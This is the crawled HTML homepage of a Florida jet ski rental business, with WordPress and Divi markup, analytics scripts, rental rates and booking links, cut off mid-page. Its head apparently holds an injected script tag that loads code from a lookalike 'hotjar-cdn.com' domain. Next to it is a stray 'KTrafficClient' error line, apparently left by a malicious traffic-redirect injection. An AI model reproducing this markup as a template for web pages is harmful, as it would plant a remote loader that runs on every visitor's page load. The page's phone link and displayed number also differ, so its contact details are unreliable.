

--- FILE ---
content_type: text/html
request_url: https://ssjetskirentals.com/
body_size: 17859
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="pingback" href="https://ssjetskirentals.com/xmlrpc.php" /> <script type="text/javascript">document.documentElement.className = 'js';</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script> <link media="all" href="https://ssjetskirentals.com/wp-content/cache/autoptimize/css/autoptimize_fb6d87e5e4930dcc54f3acd2a2877a47.css" rel="stylesheet"><title>SUNSPLASH JET SKI RENTAL CAPE CORAL</title><meta name="description" content="Sunsplash Jet Ski Rental Cape Coral ✓ Waverunners ✓ Bluetooth Audio ✓ No Boundaries ✓ Rates start at $110 ✓ check out now!" /><link rel="canonical" href="https://ssjetskirentals.com/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="SUNSPLASH JET SKI RENTAL CAPE CORAL" /><meta property="og:description" content="Sunsplash Jet Ski Rental Cape Coral ✓ Waverunners ✓ Bluetooth Audio ✓ No Boundaries ✓ Rates start at $110 ✓ check out now!" /><meta property="og:url" content="https://ssjetskirentals.com/" /><meta property="og:site_name" content="Sunsplash Jet ski Rentals" /><meta property="article:modified_time" content="2025-07-10T08:51:37+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ssjetskirentals.com/","url":"https://ssjetskirentals.com/","name":"SUNSPLASH JET SKI RENTAL CAPE CORAL","isPartOf":{"@id":"https://ssjetskirentals.com/#website"},"datePublished":"2023-10-28T09:07:31+00:00","dateModified":"2025-07-10T08:51:37+00:00","description":"Sunsplash Jet Ski Rental Cape Coral ✓ Waverunners ✓ Bluetooth Audio ✓ No Boundaries ✓ Rates start at $110 ✓ check out now!","breadcrumb":{"@id":"https://ssjetskirentals.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ssjetskirentals.com/"]}]},{"@type":"BreadcrumbList","@id":"https://ssjetskirentals.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://ssjetskirentals.com/#website","url":"https://ssjetskirentals.com/","name":"Sunsplash Jet ski Rentals","description":"SWFL Jet ski Rentals","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ssjetskirentals.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//maps.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Sunsplash Jet ski Rentals &raquo; Feed" href="https://ssjetskirentals.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Sunsplash Jet ski Rentals &raquo; Comments Feed" href="https://ssjetskirentals.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Sunsplash Jet ski Rentals &raquo; Sunsplash Jet Ski Rental Comments Feed" href="https://ssjetskirentals.com/sunsplash-jet-ski-rental/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-4YRHLCFEE8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ssjetskirentals.com\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4YRHLCFEE8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-4YRHLCFEE8', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <meta content="Divi v.4.25.2" name="generator"/><link rel='stylesheet' id='google-font-public-css' href='//fonts.googleapis.com/css?family=Jost%3A600%7CSource+Sans+Pro%3A400%2C600%7CLato%3A400&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=6982' type='text/css' media='all' /> <script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://ssjetskirentals.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=52073c7b" defer async></script> <script src="https://ssjetskirentals.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=52073c7b" defer async></script> <script src="https://ssjetskirentals.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=52073c7b" defer async></script> <script src="https://ssjetskirentals.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=52073c7b" defer async></script> <script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":2670,"slideOuterHeight":2003,"sliderWidth":2670,"sliderHeight":2003,"slideWidth":2670,"slideHeight":2003},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":2670,"height":2003,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":525,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":240,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":3000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this)}})})});</script><script type="text/javascript" src="https://ssjetskirentals.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ssjetskirentals.com","hash_tracking":"false","v4_id":"G-4YRHLCFEE8"};</script> <link rel="https://api.w.org/" href="https://ssjetskirentals.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssjetskirentals.com/wp-json/wp/v2/pages/5964" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssjetskirentals.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://ssjetskirentals.com/' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssjetskirentals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssjetskirentals.com%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssjetskirentals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssjetskirentals.com%2F&#038;format=xml" />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TKS9VJ2');</script>  <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script async src="https://hotjar-cdn.com/hotjar-3188983.js"></script> <link rel="icon" href="https://ssjetskirentals.com/wp-content/uploads/2022/05/cropped-Fav-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://ssjetskirentals.com/wp-content/uploads/2022/05/cropped-Fav-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://ssjetskirentals.com/wp-content/uploads/2022/05/cropped-Fav-1-180x180.png" /><meta name="msapplication-TileImage" content="https://ssjetskirentals.com/wp-content/uploads/2022/05/cropped-Fav-1-270x270.png" /> [KClientError] [REQ_ERR: OPERATION_TIMEDOUT]  [KTrafficClient] Something is wrong.</head><body class="home wp-singular page-template-default page page-id-5964 wp-theme-Divi et-tb-has-template et-tb-has-footer et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter windows et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db"> <script src="https://fareharbor.com/embeds/api/v1/?autolightframe=yes"></script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-217536285-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-217536285-1');</script> <div id="page-container"><div id="et-boc" class="et-boc"><header id="main-header" data-height-onload="104"><div class="container clearfix et_menu_container"><div class="logo_container"> <span class="logo_helper"></span> <a href="https://ssjetskirentals.com/"> <img src="https://ssjetskirentals.com/wp-content/uploads/2022/02/ssj-logo.png" width="1128" height="1064" alt="Sunsplash Jet ski Rentals" id="logo" data-height-percentage="81" /> </a></div><div id="et-top-navigation" data-height="104" data-fixed-height="56"><nav id="top-menu-nav"><ul id="top-menu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-3907"><a href="https://ssjetskirentals.com/" aria-current="page">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="https://fareharbor.com/embeds/book/ssjetskirentals/?full-items=yes&#038;flow=734652">Jetski Rental</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6042"><a target="_blank" href="https://fareharbor.com/embeds/book/captain-j/?ref=ASN&#038;asn=ssjetskirentals&#038;full-items=yes&#038;bookable-only=yes&#038;back=https://ssjetskirentals.com/&#038;flow=1082769">Boat Tours</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5859"><a href="https://ssjetskirentals.com/boat-rentals/">Boat Rental</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-4555"><a href="https://ssjetskirentals.com/#LicenseReq" aria-current="page">Boating license</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5527"><a href="https://ssjetskirentals.com/recommended-destinations/">Recommendations</a></li></ul></nav><div id="et_mobile_nav_menu"><div class="mobile_nav closed"> <span class="select_page">Select Page</span> <span class="mobile_menu_bar mobile_menu_bar_toggle"></span></div></div></div></div></header><div id="et-main-area"><div id="main-content"><article id="post-5964" class="post-5964 page type-page status-publish hentry"><div class="entry-content"><div class="et-l et-l--post"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_animated et_pb_section_video et_pb_preload et_pb_with_background et_section_regular" > <span class="et_pb_section_video_bg  "><video loop="loop" autoplay playsinline muted > <source type="video/mp4" src="https://ssjetskirentals.com/wp-content/uploads/2021/12/Jetski-1.mp4" /></video> </span><div class="et_pb_row et_pb_row_0"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty"></div></div><div class="et_pb_row et_pb_row_1 et_animated et_pb_equal_columns et_pb_gutters1"><div class="et_pb_column et_pb_column_1_3 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module "> <a class="et_pb_button et_pb_button_0 et_pb_bg_layout_dark" href="https://fareharbor.com/embeds/book/ssjetskirentals/?full-items=yes&#038;flow=734652" data-icon="&#x24;">Book Now</a></div></div><div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0 et_animated  et_pb_text_align_left et_pb_text_align_center-phone et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>Call Us: <a style="white-space: nowrap;" href="tel:12397448835">(239) 744-8825</a></p></div></div></div></div></div><div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_2"><div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_1 et_animated  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h4>Sunsplash Jetski Rentals</h4><p></p><h5 style="text-transform:lowercase; font-size:24px;"><span style="text-transform:capitalize;">Nothing</span> like that rush you get while riding on a yamaha vx deluxe jet ski, add to that the beautiful swfl water-scenic views, the wildlife and you get a perfect one of a life time experience.<br /></h5></div></div></div></div></div><div class="et_pb_section et_pb_section_2 et_section_regular" ><div class="et_pb_row et_pb_row_3"><div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_2 et_animated  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h2>Why Sunsplash Jetski Rentals?</h2></div></div></div></div><div class="et_pb_row et_pb_row_4"><div class="et_pb_column et_pb_column_1_3 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><span>Satisfaction Guarantee</span></h4><div class="et_pb_blurb_description"><p>We prioritize a safe and fun experience for all of our customers.</p></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><span>LOCATION: </span></h4><div class="et_pb_blurb_description"><p>3446 Marinatown Lane , Notth Fort Myers , Florida 33903</p></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><span>Longer Rental Time</span></h4><div class="et_pb_blurb_description"><p>You will enjoy it more with our rental times being from sunrise to sunset.</p></div></div></div></div></div></div></div><div id="Homebg" class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_5"><div class="et_pb_column et_pb_column_4_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child"><div id="ourRide" class="et_pb_with_border et_pb_module et_pb_text et_pb_text_3 et_animated  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h2>Booking Rates</h2></div></div></div></div><div class="et_pb_row et_pb_row_6"><div class="et_pb_column et_pb_column_4_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light"></div></div></div><div class="et_pb_row et_pb_row_7"><div class="et_pb_column et_pb_column_1_2 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module dipl_price_list dipl_price_list_0"><div class="et_pb_module_inner"><div class="dipl_price_list_layout dipl_price_list_layout1 dipl_currency_pos_left"><div class="et_pb_module dipl_price_list_item dipl_price_list_item_0"><div class="et_pb_module_inner"><div class="dipl_price_list_item_wrap"><div class="dipl_price_list_item_details"><div class="dipl_price_list_item_name_wrap"><h4 class="dipl_price_list_item_name">1 hour</h4><div class="dipl_price_list_item_price_divider"></div><div class="dipl_price_list_item_price_wrap"><span class="dipl_price_list_item_currency">$</span><span class="dipl_price_list_item_price">110</span></div></div></div></div></div></div><div class="et_pb_module dipl_price_list_item dipl_price_list_item_1"><div class="et_pb_module_inner"><div class="dipl_price_list_item_wrap"><div class="dipl_price_list_item_details"><div class="dipl_price_list_item_name_wrap"><h4 class="dipl_price_list_item_name">2 hour</h4><div class="dipl_price_list_item_price_divider"></div><div class="dipl_price_list_item_price_wrap"><span class="dipl_price_list_item_currency">$</span><span class="dipl_price_list_item_price">180</span></div></div></div></div></div></div><div class="et_pb_module dipl_price_list_item dipl_price_list_item_2"><div class="et_pb_module_inner"><div class="dipl_price_list_item_wrap"><div class="dipl_price_list_item_details"><div class="dipl_price_list_item_name_wrap"><h4 class="dipl_price_list_item_name">3 hour</h4><div class="dipl_price_list_item_price_divider"></div><div class="dipl_price_list_item_price_wrap"><span class="dipl_price_list_item_currency">$</span><span class="dipl_price_list_item_price">250</span></div></div></div></div></div></div><div class="et_pb_module dipl_price_list_item dipl_price_list_item_3"><div class="et_pb_module_inner"><div class="dipl_price_list_item_wrap"><div class="dipl_price_list_item_details"><div class="dipl_price_list_item_name_wrap"><h4 class="dipl_price_list_item_name">4 hour</h4><div class="dipl_price_list_item_price_divider"></div><div class="dipl_price_list_item_price_wrap"><span class="dipl_price_list_item_currency">$</span><span class="dipl_price_list_item_price">325</span></div></div></div></div></div></div></div></div></div></div><div class="et_pb_column et_pb_column_1_2 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module dipl_price_list dipl_price_list_1"><div class="et_pb_module_inner"><div class="dipl_price_list_layout dipl_price_list_layout1 dipl_currency_pos_left"><div class="et_pb_module dipl_price_list_item dipl_price_list_item_4"><div class="et_pb_module_inner"><div class="dipl_price_list_item_wrap"><div class="dipl_price_list_item_details"><div class="dipl_price_list_item_name_wrap"><h4 class="dipl_price_list_item_name">6 hour</h4><div class="dipl_price_list_item_price_divider"></div><div class="dipl_price_list_item_price_wrap"><span class="dipl_price_list_item_currency">$</span><span class="dipl_price_list_item_price">400</span></div></div></div></div></div></div><div class="et_pb_module dipl_price_list_item dipl_price_list_item_5"><div class="et_pb_module_inner"><div class="dipl_price_list_item_wrap"><div class="dipl_price_list_item_details"><div class="dipl_price_list_item_name_wrap"><h4 class="dipl_price_list_item_name">8 hour</h4><div class="dipl_price_list_item_price_divider"></div><div class="dipl_price_list_item_price_wrap"><span class="dipl_price_list_item_currency">$</span><span class="dipl_price_list_item_price">500</span></div></div></div></div></div></div><div class="et_pb_module dipl_price_list_item dipl_price_list_item_6"><div class="et_pb_module_inner"><div class="dipl_price_list_item_wrap"><div class="dipl_price_list_item_details"><div class="dipl_price_list_item_name_wrap"><h4 class="dipl_price_list_item_name">Multi Day</h4><div class="dipl_price_list_item_price_divider"></div><div class="dipl_price_list_item_price_wrap"><span class="dipl_price_list_item_currency">$</span><span class="dipl_price_list_item_price">400 /day</span></div></div></div></div></div></div></div></div></div></div></div><div class="et_pb_row et_pb_row_8"><div class="et_pb_column et_pb_column_4_4 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"></div></div></div></div></div><div id="LicenseReq" class="et_pb_section et_pb_section_4 et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_9"><div class="et_pb_column et_pb_column_3_4 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_text_align_center-phone et_pb_bg_layout_light"><div class="et_pb_text_inner"><h2>Ready to Book? Check Availability</h2></div></div></div><div class="et_pb_column et_pb_column_1_4 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_phone_center et_pb_module "> <a class="et_pb_button et_pb_button_1 et_hover_enabled et_pb_bg_layout_light" href="https://ssjetskirentals.com/availability-calendar/" data-icon="&#x24;">Click Here</a></div></div></div></div><div id="Homebg" class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_10"><div class="et_pb_column et_pb_column_4_4 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough et-last-child"><div id="ourRide" class="et_pb_with_border et_pb_module et_pb_text et_pb_text_7 et_animated  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h2>Why Rent With Us?</h2></div></div><div class="et_pb_module et_pb_text et_pb_text_8 et_animated  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner">At Sunsplash Jet Ski Rentals, we offer the ultimate jet ski experience right here in beautiful Fort Myers. With unbeatable prices, top-of-the-line equipment, and a convenient waterfront location, we make it easy to hit the water with confidence and excitement. Our launch spot is surrounded by five great restaurants, perfect for relaxing and grabbing a bite after your ride. Whether you&#8217;re a first-timer or a thrill-seeking regular, our friendly, knowledgeable team is here to ensure your ride is safe, smooth, and unforgettable. We go the extra mile to deliver fun, freedom, and five-star service every time.</div></div></div></div><div class="et_pb_row et_pb_row_11"><div class="et_pb_column et_pb_column_4_4 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="2"><div id="n2-ss-2-align" 